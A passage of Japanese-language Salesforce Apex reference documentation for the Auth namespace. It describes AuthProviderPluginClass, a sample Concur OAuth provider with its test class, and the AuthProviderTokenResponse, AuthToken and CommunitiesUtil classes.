public System.PageReference initiate(Map<String,String> authProviderConfiguration,  
String stateToPropagate)
```

## パラメータ

*authProviderConfiguration*

型: [Map<String,String>](#)

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定にカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

*stateToPropagate*

型: [String](#)

ユーザに対する認証要求を開始するために渡される状態。

## 戻り値

型: [System.PageReference](#)

ユーザが認証のためにリダイレクトされるページの URL。

## 使用方法

ユーザが認証のためにリダイレクトされる URL を返します。

## AuthProviderPlugin の実装例

`Auth.AuthProviderPlugin` インターフェースが破棄され、抽象クラスで置き換えられたため、このインターフェースの実装例は削除されました。「`AuthProviderPluginClass` クラス」を参照してください。

## AuthProviderPluginClass クラス

Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダプラグインを作成するためのメソッドが含まれます。Salesforce が提供するどの認証プロバイダも使用できない場合、このクラスを使用してカスタム認証プロバイダプラグインを作成します。

## 名前空間

[Auth](#)

## 使用方法

シングルサインオン用のカスタム認証プロバイダを作成するには、`Auth.AuthProviderPluginClass` を拡張するクラスを作成します。このクラスにより、認証プロバイダのカスタム設定を保存し、ユーザが外部サービスプロバイダのログイン情報を使用して Salesforce にログインしたときに認証プロトコルを処理できます。Salesforce で、このインターフェースを実装するクラスは、[設定] の [認証プロバイダ] にある [プロバイダタイプ] ドロップダウンリストに表示されます。クラスを実行するよう指定するユーザに「アプリケーションのカスタマイズ」権限と「認証プロバイダの管理」権限があることを確認します。

APIバージョン39.0以降、カスタムの外部認証プロバイダを作成するには抽象クラス `AuthProviderPluginClass` を使用します。このクラスは `AuthProviderPlugin` インターフェースを置き換えます。インターフェースを使用してカスタム認証プロバイダプラグインをすでに実装している場合、その認証プロバイダは引き続き機能します。ただし、プラグインを拡張するには `AuthProviderPluginClass` を使用してください。インターフェースを作成していない場合は、この抽象クラスを拡張してカスタム認証プロバイダプラグインを作成します。設定は、「`AuthProviderPluginClass` コード例」を参照してください。

このセクションの内容:

[AuthProviderPluginClass のメソッド](#)

[AuthProviderPluginClass コード例](#)

## AuthProviderPluginClass のメソッド

`AuthProviderPluginClass` メソッドでは、DML オプションはサポートされません。

このセクションの内容:

[getCustomMetadataType\(\)](#)

Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダのカスタムメタデータ型 API 名を返します。

[getUserInfo\(authProviderConfiguration, response\)](#)

カスタム認証プロバイダから現在のユーザに関する情報を返します。この情報は、登録ハンドラによって、他の認証プロバイダフローで使用されます。

[handleCallback\(authProviderConfiguration, callbackState\)](#)

認証プロバイダのサポート対象認証プロトコルを使用して、OAuth アクセストークン、OAuth の秘密または更新トークン、現在のユーザへの要求が開始されたときに渡された状態を返します。

[initiate\(authProviderConfiguration, stateToPropagate\)](#)

ユーザが認証のためにリダイレクトされる URL を返します。

[refresh\(authProviderConfiguration, refreshToken\)](#)

新しいアクセストークンを返します。これを使用して、有効期限の切れたアクセストークンを更新します。

#### **getCustomMetadataType ()**

Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダのカスタムメタデータ型 API 名を返します。

#### 署名

```
public String getCustomMetadataType ()
```

#### 戻り値

型: [String](#)

認証プロバイダのカスタムメタデータ型 API 名。

#### 使用方法

`getCustomMetatadaType ()` メソッドは、カスタムメタデータ型の名前のみを返します。カスタムメタデータレコード名は返しません。API バージョン 39.0 以降、`Auth.AuthProviderPluginClass` を拡張してカスタムの外部認証プロバイダを作成する場合はこのメソッドを使用します。

#### **getUserInfo (authProviderConfiguration, response)**

カスタム認証プロバイダから現在のユーザに関する情報を返します。この情報は、登録ハンドラによって、他の認証プロバイダフローで使用されます。

#### 署名

```
public Auth.UserData getUserInfo (Map<String, String> authProviderConfiguration,  
Auth.AuthProviderTokenResponse response)
```

## パラメータ

`authProviderConfiguration`

型: `Map<String, String>`

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定でカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

`response`

型: `Auth.AuthProviderTokenResponse`

OAuth アクセストークン、OAuth の秘密または更新トークン、および現在のユーザを認証するために認証プロバイダによって指定された状態。

## 戻り値

型: `Auth.UserData`

`Auth.UserData` クラスの新しいインスタンスを作成します。

## 使用方法

API バージョン 39.0 以降、`Auth.AuthProviderPluginClass` を拡張してカスタム認証プロバイダを作成する場合はこのメソッドを使用します。

 **メモ:** ユーザ情報を `handleCallback` メソッドからの応答で取得するか、別のメソッドによって取得するかを選択できます。ただし、オブジェクトの混在に関するエラーの発生を回避するには、カスタム認証ハンドラで引き続き `getUserInfo` を呼び出す必要があります。たとえば、`getUserInfo` をコールせずに `Auth.RegistrationHandler.createUser` メソッドに取引先責任者を挿入しようとする、`「You cannot mix EntityObjects with different UddInfos within one transaction (1 つのトランザクション内で EntityObjects と異なる UddInfos を混在させることはできません)」` というエラーが表示されます。

このエラーを回避するには、次のようにダミーのユーザ情報を指定して `getUserInfo` をコールします。

```
HttpRequest req = new HttpRequest();
String url = 'https://login.salesforce.com/';
req.setEndpoint(url);
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
```

### `handleCallback(authProviderConfiguration, callbackState)`

認証プロバイダのサポート対象認証プロトコルを使用して、OAuth アクセストークン、OAuth の秘密または更新トークン、現在のユーザへの要求が開始されたときに渡された状態を返します。

## 署名

```
public Auth.AuthProviderTokenResponse handleCallback(Map<String, String>
authProviderConfiguration, Auth.AuthProviderCallbackState callbackState)
```

## パラメータ

*authProviderConfiguration*

型: [Map<String,String>](#)

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定にカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

*callbackState*

型: [Auth.AuthProviderCallbackState](#)

認証要求の HTTP ヘッダー、本文、および `queryParams` が含まれるクラス。

## 戻り値

型: [Auth.AuthProviderTokenResponse](#)

`AuthProviderTokenResponse` クラスのインスタンスを作成します。

## 使用方法

API バージョン 39.0 以降、`Auth.AuthProviderPluginClass` を拡張してカスタム認証プロバイダを作成する場合はこのメソッドを使用します。

**`initiate(authProviderConfiguration, stateToPropagate)`**

ユーザが認証のためにリダイレクトされる URL を返します。

## 署名

```
public System.PageReference initiate(Map<String,String> authProviderConfiguration,  
String stateToPropagate)
```

## パラメータ

*authProviderConfiguration*

型: [Map<String,String>](#)

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定にカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

*stateToPropagate*

型: [String](#)

ユーザに対する認証要求を開始するために渡される状態。

## 戻り値

型: [System.PageReference](#)

ユーザが認証のためにリダイレクトされるページの URL。

## 使用方法

API バージョン 39.0 以降、`Auth.AuthProviderPluginClass` を拡張してカスタム認証プロバイダを作成する場合はこのメソッドを使用します。

```
refresh(authProviderConfiguration, refreshToken)
```

新しいアクセストークンを返します。これを使用して、有効期限の切れたアクセストークンを更新します。

## 署名

```
public Auth.OAuthRefreshResult refresh(Map<String,String> authProviderConfiguration,  
String refreshToken)
```

## パラメータ

*authProviderConfiguration*

型: `Map<String, String>`

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定にカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

*refreshToken*

型: `String`

ログインしているユーザの更新トークン。

## 戻り値

型: `Auth.OAuthRefreshResult`

新しいアクセストークンを返すか、エラーが発生した場合はエラーメッセージを返します。

## 使用方法

要求が成功した場合、アクセストークンおよび更新トークンと共に `Auth.OAuthRefreshResult` を応答に返します。エラーを受け取った場合は、エラーメッセージにエラー文字列を必ず設定してください。NULL のエラー文字列はエラーがないことを示します。

この更新方法は指定ログイン情報でのみ機能します。標準のOAuth更新フローに従いません。指定ログイン情報を使用する更新方法は、前の要求で 401 が返された場合にのみ機能します。

## AuthProviderPluginClass コード例

次の例は、抽象クラス `Auth.AuthProviderPluginClass` を使用してカスタムの認証プロバイダプラグインを実装する方法を示しています。

```
global class Concur extends Auth.AuthProviderPluginClass {  
  
    // Use this URL for the endpoint that the
```

```

// authentication provider calls back to for configuration.
public String redirectUrl;
private String key;
private String secret;

// Application redirection to the Concur website for
// authentication and authorization.
private String authUrl;

// URI to get the new access token from concur using the GET verb.
private String accessTokenUrl;

// Api name for the custom metadata type created for this auth provider.
private String customMetadataTypeApiName;

// Api URL to access the user in Concur
private String userAPIUrl;

// Version of the user api URL to access data from Concur
private String userAPIVersionUrl;

global String getCustomMetadataType() {
    return customMetadataTypeApiName;
}

global PageReference initiate(Map<string,string>
    authProviderConfiguration, String stateToPropagate)
{
    authUrl = authProviderConfiguration.get('Auth_Url__c');
    key = authProviderConfiguration.get('Key__c');

    // Here the developer can build up a request of some sort.
    // Ultimately, they return a URL where we will redirect the user.
    String url = authUrl + '?client_id='+ key
+ '&scope=USER,EXPRPT,LIST&redirect_uri='+ redirectUrl + '&state=' + stateToPropagate;
    return new PageReference(url);
}

global Auth.AuthProviderTokenResponse handleCallback(Map<string,string>
    authProviderConfiguration, Auth.AuthProviderCallbackState state )
{
    // Here, the developer will get the callback with actual protocol.
    // Their responsibility is to return a new object called
    // AuthProviderTokenResponse.
    // This will contain an optional accessToken and refreshToken
    key = authProviderConfiguration.get('Key__c');
    secret = authProviderConfiguration.get('Secret__c');
    accessTokenUrl = authProviderConfiguration.get('Access_Token_Url__c');

    Map<String,String> queryParams = state.queryParameters;
    String code = queryParams.get('code');
    String sfdcState = queryParams.get('state');

    HttpRequest req = new HttpRequest();

```

```

String url = accessTokenUrl+'?code=' + code + '&client_id=' + key +
'&client_secret=' + secret;
req.setEndpoint(url);
req.setHeader('Content-Type','application/xml');
req.setMethod('GET');

Http http = new Http();
HTTPResponse res = http.send(req);
String responseBody = res.getBody();
String token = getTokenValueFromResponse(responseBody, 'Token', null);

return new Auth.AuthProviderTokenResponse('Concur', token,
'refreshToken', sfdcState);
}

global Auth.UserData getUserInfo(Map<string,string>
authProviderConfiguration,
Auth.AuthProviderTokenResponse response)
{
    //Here the developer is responsible for constructing an
    //Auth.UserData object
    String token = response.oauthToken;
    HttpRequest req = new HttpRequest();
    userAPIUrl = authProviderConfiguration.get('API_User_Url__c');
    userAPIVersionUrl = authProviderConfiguration.get
('API_User_Version_Url__c');
    req.setHeader('Authorization', 'OAuth ' + token);
    req.setEndpoint(userAPIUrl);
    req.setHeader('Content-Type','application/xml');
    req.setMethod('GET');

    Http http = new Http();
    HTTPResponse res = http.send(req);
    String responseBody = res.getBody();
    String id = getTokenValueFromResponse(responseBody,
'LoginId',userAPIVersionUrl);
    String fname = getTokenValueFromResponse(responseBody,
'FirstName', userAPIVersionUrl);
    String lname = getTokenValueFromResponse(responseBody,
'LastName', userAPIVersionUrl);
    String flname = fname + ' ' + lname;
    String uname = getTokenValueFromResponse(responseBody,
'EmailAddress', userAPIVersionUrl);
    String locale = getTokenValueFromResponse(responseBody,
'LocaleName', userAPIVersionUrl);
    Map<String,String> provMap = new Map<String,String>();
    provMap.put('what1', 'noideal');
    provMap.put('what2', 'noidea2');
    return new Auth.UserData(id, fname, lname, flname,
uname, 'what', locale, null, 'Concur', null, provMap);
}

private String getTokenValueFromResponse(String response,
String token, String ns)

```

```

    {
        Dom.Document docx = new Dom.Document();
        docx.load(response);
        String ret = null;

        dom.XmlNode xroot = docx.getrootelement();
        if(xroot != null){ ret = xroot.getChildElement(token, ns).getText();
        }
        return ret;
    }
}

```

## サンプルテストクラス

次の例には、Concur のテストクラスが含まれています。

```

@IsTest
public class ConcurTestClass {

    private static final String OAUTH_TOKEN = 'testToken';
    private static final String STATE = 'mocktestState';
    private static final String REFRESH_TOKEN = 'refreshToken';
    private static final String LOGIN_ID = 'testLoginId';
    private static final String USERNAME = 'testUsername';
    private static final String FIRST_NAME = 'testFirstName';
    private static final String LAST_NAME = 'testLastName';
    private static final String EMAIL_ADDRESS = 'testEmailAddress';
    private static final String LOCALE_NAME = 'testLocalName';
    private static final String FULL_NAME = FIRST_NAME + ' ' + LAST_NAME;
    private static final String PROVIDER = 'Concur';
    private static final String REDIRECT_URL =
        'http://localhost/services/authcallback/orgId/Concur';
    private static final String KEY = 'testKey';
    private static final String SECRET = 'testSecret';
    private static final String STATE_TO_PROPOGATE = 'testState';
    private static final String ACCESS_TOKEN_URL =
        'http://www.dummyhost.com/accessTokenUri';
    private static final String API_USER_VERSION_URL =
        'http://www.dummyhost.com/user/20/1';
    private static final String AUTH_URL =
        'http://www.dummy.com/authurl';
    private static final String API_USER_URL =
        'www.concursolutions.com/user/api';

    // In the real world scenario, the key and value would be read
    // from the (custom fields in) custom metadata type record.
    private static Map<String,String> setupAuthProviderConfig ()
    {
        Map<String,String> authProviderConfiguration = new Map<String,String>();

        authProviderConfiguration.put('Key__c', KEY);
        authProviderConfiguration.put('Auth_Url__c', AUTH_URL);
    }
}

```

```

    authProviderConfiguration.put('Secret__c', SECRET);
    authProviderConfiguration.put('Access_Token_Url__c', ACCESS_TOKEN_URL);
    authProviderConfiguration.put('API_User_Url__c', API_USER_URL);
    authProviderConfiguration.put('API_User_Version_Url__c',
    API_USER_VERSION_URL);
    authProviderConfiguration.put('Redirect_Url__c', REDIRECT_URL);
    return authProviderConfiguration;
}

static testMethod void testInitiateMethod()
{
    String stateToPropagate = 'mocktestState';
    Map<String,String> authProviderConfiguration = setupAuthProviderConfig();

    Concur concurCls = new Concur();
    concurCls.redirectUrl = authProviderConfiguration.get('Redirect_Url__c');

    PageReference expectedUrl = new
PageReference(authProviderConfiguration.get('Auth_Url__c') + '?client_id='+
authProviderConfiguration.get('Key__c') + '&scope=USER,EXPRPT,LIST&redirect_uri='+

authProviderConfiguration.get('Redirect_Url__c') + '&state=' +
STATE_TO_PROPOGATE);
    PageReference actualUrl = concurCls.initiate(authProviderConfiguration,
STATE_TO_PROPOGATE);
    System.assertEquals(expectedUrl.getUrl(), actualUrl.getUrl());
}

static testMethod void testHandleCallback()
{
    Map<String,String> authProviderConfiguration =
setupAuthProviderConfig();
    Concur concurCls = new Concur();
    concurCls.redirectUrl = authProviderConfiguration.get
('Redirect_Url__c');

    Test.setMock(HttpCalloutMock.class, new
ConcurMockHttpResponseGenerator());

    Map<String,String> queryParams = new Map<String,String>();
    queryParams.put('code', 'code');
    queryParams.put('state', authProviderConfiguration.get('State__c'));
    Auth.AuthProviderCallbackState cbState =
new Auth.AuthProviderCallbackState(null, null, queryParams);
    Auth.AuthProviderTokenResponse actualAuthProvResponse =
concurCls.handleCallback(authProviderConfiguration, cbState);
    Auth.AuthProviderTokenResponse expectedAuthProvResponse =
new Auth.AuthProviderTokenResponse(
'Concur', OAUTH_TOKEN, REFRESH_TOKEN, null);

    System.assertEquals(expectedAuthProvResponse.provider,
actualAuthProvResponse.provider);
    System.assertEquals(expectedAuthProvResponse.oauthToken,

```

```
actualAuthProvResponse.oauthToken);
System.assertEquals(expectedAuthProvResponse.oauthSecretOrRefreshToken,
actualAuthProvResponse.oauthSecretOrRefreshToken);
System.assertEquals(expectedAuthProvResponse.state,
actualAuthProvResponse.state);
}

static testMethod void testGetUserInfo()
{
    Map<String,String> authProviderConfiguration =
        setupAuthProviderConfig();
    Concur concurCls = new Concur();

    Test.setMock(HttpCalloutMock.class, new
        ConcurMockHttpResponseGenerator());

    Auth.AuthProviderTokenResponse response =
        new Auth.AuthProviderTokenResponse(
            PROVIDER, OAUTH_TOKEN, 'sampleOAuthSecret', STATE);
    Auth.UserData actualUserData = concurCls.getUserInfo(
        authProviderConfiguration, response);

    Map<String,String> provMap = new Map<String,String>();
    provMap.put('key1', 'value1');
    provMap.put('key2', 'value2');

    Auth.UserData expectedUserData = new Auth.UserData(LOGIN_ID,
        FIRST_NAME, LAST_NAME, FULL_NAME, EMAIL_ADDRESS,
        null, LOCALE_NAME, null, PROVIDER, null, provMap);

    System.assertNotEquals(expectedUserData, null);
    System.assertEquals(expectedUserData.firstName,
        actualUserData.firstName);
    System.assertEquals(expectedUserData.lastName,
        actualUserData.lastName);
    System.assertEquals(expectedUserData.fullName,
        actualUserData.fullName);
    System.assertEquals(expectedUserData.email,
        actualUserData.email);
    System.assertEquals(expectedUserData.username,
        actualUserData.username);
    System.assertEquals(expectedUserData.locale,
        actualUserData.locale);
    System.assertEquals(expectedUserData.provider,
        actualUserData.provider);
    System.assertEquals(expectedUserData.siteLoginUrl,
        actualUserData.siteLoginUrl);
}

// Implement a mock http response generator for Concur.
public class ConcurMockHttpResponseGenerator implements HttpCalloutMock
{
```

```
public HTTPResponse respond(HTTPRequest req)
{
    String namespace = API_USER_VERSION_URL;
    String prefix = 'mockPrefix';

    Dom.Document doc = new Dom.Document();
    Dom.XmlNode xmlNode = doc.createRootElement(
        'mockRootNodeName', namespace, prefix);
    xmlNode.addChildElement('LoginId', namespace, prefix)
        .addTextNode(LOGIN_ID);
    xmlNode.addChildElement('FirstName', namespace, prefix)
        .addTextNode(FIRST_NAME);
    xmlNode.addChildElement('LastName', namespace, prefix)
        .addTextNode(LAST_NAME);
    xmlNode.addChildElement('EmailAddress', namespace, prefix)
        .addTextNode(EMAIL_ADDRESS);
    xmlNode.addChildElement('LocaleName', namespace, prefix)
        .addTextNode(LOCALE_NAME);
    xmlNode.addChildElement('Token', null, null)
        .addTextNode(OAUTH_TOKEN);
    System.debug(doc.toXmlString());
    // Create a fake response
    HttpResponse res = new HttpResponse();
    res.setHeader('Content-Type', 'application/xml');
    res.setBody(doc.toXmlString());
    res.setStatusCode(200);
    return res;
}
}
```

## AuthProviderTokenResponse クラス

`AuthProviderPlugin.handleCallback` メソッドからのレスポンスを保存します。

### 名前空間

[Auth](#)

このセクションの内容:

[AuthProviderTokenResponse のコンストラクタ](#)

[AuthProviderTokenResponse のプロパティ](#)

### AuthProviderTokenResponse のコンストラクタ

`AuthProviderTokenResponse` のコンストラクタは次のとおりです。

このセクションの内容:

[AuthProviderTokenResponse\(provider, oauthToken, oauthSecretOrRefreshToken, state\)](#)

指定された認証プロバイダ、OAuth アクセストークン、OAuth の秘密または更新トークン、およびカスタム認証プロバイダプラグインの状態を使用して `AuthProviderTokenResponse` クラスのインスタンスを作成します。

**`AuthProviderTokenResponse(provider, oauthToken, oauthSecretOrRefreshToken, state)`**

指定された認証プロバイダ、OAuth アクセストークン、OAuth の秘密または更新トークン、およびカスタム認証プロバイダプラグインの状態を使用して `AuthProviderTokenResponse` クラスのインスタンスを作成します。

## 署名

```
public AuthProviderTokenResponse(String provider, String oauthToken, String
oauthSecretOrRefreshToken, String state)
```

## パラメータ

*provider*

型: [String](#)

カスタム認証プロバイダ。

*oauthToken*

型: [String](#)

OAuth アクセストークン。

*oauthSecretOrRefreshToken*

型: [String](#)

現在ログインしているユーザの OAuth の秘密または更新トークン。

*state*

型: [String](#)

ユーザに対する認証要求を開始するために渡される状態。

## AuthProviderTokenResponse のプロパティ

`AuthProviderTokenResponse` のプロパティは次のとおりです。

このセクションの内容:

[oauthSecretOrRefreshToken](#)

現在ログインしているユーザの OAuth の秘密または更新トークン。

[oauthToken](#)

OAuth アクセストークン。

[provider](#)

認証プロバイダ。

`state`

ユーザに対する認証要求を開始するために渡される状態。

**oauthSecretOrRefreshToken**

現在ログインしているユーザの OAuth の秘密または更新トークン。

署名

```
public String oauthSecretOrRefreshToken {get; set;}
```

プロパティ値

型: `String`

**oauthToken**

OAuth アクセストークン。

署名

```
public String oauthToken {get; set;}
```

プロパティ値

型: `String`

**provider**

認証プロバイダ。

署名

```
public String provider {get; set;}
```

プロパティ値

型: `String`

**state**

ユーザに対する認証要求を開始するために渡される状態。

署名

```
public String state {get; set;}
```

## プロパティ値

型: [String](#)

## AuthToken クラス

認証されたユーザの認証プロバイダ (Janrain プロバイダ以外) に関連付けられたアクセストークンを提供するメソッドが含まれます。

## 名前空間

[Auth](#)

## AuthToken のメソッド

AuthToken のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getAccessToken\(authProviderId, providerName\)](#)

組織の AuthProvider 定義に指定された 18 文字の ID と、Salesforce、Facebook などのサードパーティの正式名称を使用して、現在のユーザのアクセストークンを返します。AuthProvider オブジェクトの ProviderType 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、OpenIdConnect は AuthProvider オブジェクトの ProviderType 値ですが、期待される providerName は Open ID Connect です。

[getAccessTokenMap\(authProviderId, providerName\)](#)

現在ログインしている Salesforce ユーザサードパーティ識別子からアクセストークンへの対応付けを返します。識別子の値はサードパーティにより異なります。たとえば、Salesforce ではユーザ ID ですが、Facebook ではユーザ番号です。AuthProvider オブジェクトの ProviderType 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、OpenIdConnect は AuthProvider オブジェクトの ProviderType 値ですが、期待される providerName は Open ID Connect です。

[refreshAccessToken\(authProviderId, providerName, oldAccessToken\)](#)

現在ログインしている Salesforce ユーザについて、更新されたアクセストークンを含むサードパーティ識別子からの対応付けを返します。AuthProvider オブジェクトの ProviderType 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、OpenIdConnect は AuthProvider オブジェクトの ProviderType 値ですが、期待される providerName は Open ID Connect です。

[revokeAccess\(authProviderId, providerName, userId, remotelIdentifier\)](#)

Facebook® など、サードパーティサービスからの指定されたソーシャルサインオンユーザのアクセストークンを取り消します。AuthProvider オブジェクトの ProviderType 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、OpenIdConnect は AuthProvider オブジェクトの ProviderType 値ですが、期待される providerName は Open ID Connect です。

**getAccessToken(authProviderId, providerName)**

組織の AuthProvider 定義に指定された 18 文字の ID と、Salesforce、Facebook などのサードパーティの正式名称を使用して、現在のユーザのアクセストークンを返します。AuthProvider オブジェクトの ProviderType 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、OpenIdConnect は AuthProvider オブジェクトの ProviderType 値ですが、期待される providerName は Open ID Connect です。

## 署名

```
public static String getAccessToken(String authProviderId, String providerName)
```

## パラメータ

*authProviderId*

型: String

*providerName*

型: String

サードパーティの正式名称。Janrain を除くすべてのプロバイダの期待値は次のとおりです。

- Facebook
- Salesforce
- Open ID Connect
- Microsoft アクセスコントロールサービス
- LinkedIn
- Twitter
- Google

Janrain プロバイダの場合、パラメータ値が使用されるサードパーティの正式名称です。Yahoo! は Janrain プロバイダ値の一例です。

## 戻り値

型: String

**getAccessTokenMap(authProviderId, providerName)**

現在ログインしている Salesforce ユーザサードパーティ識別子からアクセストークンへの対応付けを返します。識別子の値はサードパーティにより異なります。たとえば、Salesforce ではユーザ ID ですが、Facebook ではユーザ番号です。AuthProvider オブジェクトの ProviderType 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、OpenIdConnect は AuthProvider オブジェクトの ProviderType 値ですが、期待される providerName は Open ID Connect です。

## 署名

```
public static Map<String, String> getAccessTokenMap(String authProviderId, String providerName)
```

## パラメータ

*authProviderId*

型: [String](#)

*providerName*

型: [String](#)

サードパーティの正式名称。Janrain を除くすべてのプロバイダの期待値は次のとおりです。

- Facebook
- Salesforce
- Open ID Connect
- Microsoft アクセスコントロールサービス
- LinkedIn
- Twitter
- Google

Janrain プロバイダの場合、パラメータ値が使用されるサードパーティの正式名称です。Yahoo! は Janrain プロバイダ値の一例です。

## 戻り値

型: [Map<String, String>](#)

**refreshAccessToken(authProviderId, providerName, oldAccessToken)**

現在ログインしている Salesforce ユーザについて、更新されたアクセストークンを含むサードパーティ識別子からの対応付けを返します。AuthProvider オブジェクトの `ProviderType` 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、`OpenIdConnect` は AuthProvider オブジェクトの `ProviderType` 値ですが、期待される `providerName` は `Open ID Connect` です。

## 署名

```
public static Map<String, String> refreshAccessToken(String authProviderId, String providerName, String oldAccessToken)
```

## パラメータ

*authProviderId*

型: [String](#)

*providerName*

型: [String](#)

サードパーティの正式名称。Janrain を除くすべてのプロバイダの期待値は次のとおりです。

- Facebook
- Salesforce
- Open ID Connect
- Microsoft アクセスコントロールサービス
- LinkedIn
- Twitter
- Google

Janrain プロバイダの場合、パラメータ値が使用されるサードパーティの正式名称です。Yahoo! は Janrain プロバイダ値の一例です。

`oldAccessToken`

型: `String`

## 戻り値

型: `Map<String, String>`

## 使用方法

このメソッドは、Salesforce または OpenID Connect プロバイダを使用する場合は機能しますが、Facebook または Janrain を使用する場合は機能しません。返された対応付けには、`AccessToken` キーと `RefreshError` キーが含まれます。要求が成功したかどうかを確認するには、応答内のキーを評価します。要求が成功した場合、`RefreshError` 値は `null`、`AccessToken` はトークン値になります。要求が失敗した場合は、`RefreshError` 値はエラーメッセージ、`AccessToken` 値は `null` になります。

成功した場合は、このメソッドはデータベースに保存されているトークンを更新します。このトークンは、`Auth.AuthToken.getAccessToken()` を使用して取得できます。

OpenID Connect 認証プロバイダを使用する場合、プロバイダからの応答内に `id_token` は必要ありません。[認証プロバイダ] 設定に [トークン発行者] が指定されていて `id_token` が提供される場合は、Salesforce によって検証されます。

## 例

```
String accessToken = Auth.AuthToken.getAccessToken('0SOD00000000De', 'Open ID connect');
Map<String, String> responseMap = Auth.AuthToken.refreshAccessToken('0SOD00000000De',
'Open ID connect', accessToken);
```

要求が成功した場合、応答にアクセストークンが含まれます。

```
(RefreshError, null) (AccessToken, 00DD00000007BhE!AQkAQFzj...)
```

```
revokeAccess(authProviderId, providerName, userId, remoteIdentifier)
```

Facebook® など、サードパーティサービスからの指定されたソーシャルサインオンユーザのアクセストークンを取り消します。AuthProvider オブジェクトの `ProviderType` 項目を照会すると、期待されるプロバイダ名の値とは異なる値が返される場合があります。たとえば、Open ID Connect プロバイダの場合、`OpenIdConnect` は AuthProvider オブジェクトの `ProviderType` 値ですが、期待される `providerName` は Open ID Connect です。

## 署名

```
public static Boolean revokeAccess(String authProviderId, String providerName, String userId, String remoteIdentifier)
```

## パラメータ

*authProviderId*

型: `String`

Salesforce 組織の認証プロバイダの ID。

*providerName*

型: `String`

サードパーティの正式名称。Janrain を除くすべてのプロバイダの期待値は次のとおりです。

- Facebook
- Salesforce
- Open ID Connect
- Microsoft アクセスコントロールサービス
- LinkedIn
- Twitter
- Google

Janrain プロバイダの場合、パラメータ値が使用されるサードパーティの正式名称です。Yahoo! は Janrain プロバイダ値の一例です。

*userId*

型: `String`

アクセスが取り消されるユーザの 15 文字の ID。

*remoteIdentifier*

型: `String`

サードパーティシステムのユーザの一意の ID (この値は関連付けられた `ThirdPartyAccountLink` 標準オブジェクト内にあります)。

## 戻り値

型: `Boolean`

`revokeAccess()` 操作が成功した場合の戻り値は `true`、それ以外の場合は `false` になります。

## 例

次の例では、Facebook ユーザのアクセストークンを取り消します。

```
Auth.AuthToken.revokeAccess('0SOxx00000####', 'facebook', '005xx00000####',  
'ThirdPartyIdentifier_exist214176560####');
```

## CommunitiesUtil クラス

コミュニティユーザに関する情報を取得するためのメソッドが含まれます。

## 名前空間

[Auth](#)

## 例

次の例では、ゲスト (認証されていない) ユーザにはあるページを表示し、コミュニティの親組織の認証されたユーザには別のページを表示します。

```
if (Auth.CommunitiesUtil.isGuestUser())  
    // Redirect to the login page if user is an unauthenticated user  
    return new PageReference(LOGIN_URL);  
  
if (Auth.CommunitiesUtil.isInternalUser())  
    // Redirect to the home page if user is an internal user  
    return new PageReference(HOME_URL);
```

## CommunitiesUtil のメソッド

CommunitiesUtil のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getLogoutUrl\(\)](#)

現在のコミュニティユーザがログアウトした後に表示されるページを返します。

[getUserDisplayName\(\)](#)

現在のユーザのコミュニティ表示名を返します。

[isGuestUser\(\)](#)

現在のユーザがコミュニティにログインしておらず、場合によってはログインへのリダイレクトが必要になるかどうかを示します。

[isInternalUser\(\)](#)

現在のユーザが親 Salesforce の組織のメンバー (従業員など) としてログインしているかどうかを示します。

**getLogoutUrl ()**

現在のコミュニティユーザがログアウトした後に表示されるページを返します。

**署名**

```
public static String getLogoutUrl()
```

**戻り値**

型: [String](#)

**getUserDisplayName()**

現在のユーザのコミュニティ表示名を返します。

**署名**

```
public static String getUserDisplayName()
```

**戻り値**

型: [String](#)

**isGuestUser()**

現在のユーザがコミュニティにログインしておらず、場合によってはログインへのリダイレクトが必要になるかどうかを示します。

**署名**

```
public static Boolean isGuestUser()
```

**戻り値**

型: [Boolean](#)

**isInternalUser()**

現在のユーザが親 Salesforce の組織のメンバー (従業員など) としてログインしているかどうかを示します。

**署名**

```
public static Boolean isInternalUser()
```

**戻り値**

型: [Boolean](#)

## ConfigurableSelfRegHandler インターフェース

`Auth.ConfigurableSelfRegHandler` を実装するクラスを作成することで、コミュニティへの訪問者のセルフ登録方法をより詳細に制御できます。収集するユーザ情報と、ユーザが本人確認を行う方法 (メールアドレス、電話番号、または別の ID を使用する) を選択します。検証が完了したら、新しい外部ユーザを作成して、ユーザをコミュニティにログインします。

### 名前空間

[Auth](#)

### 使用方法

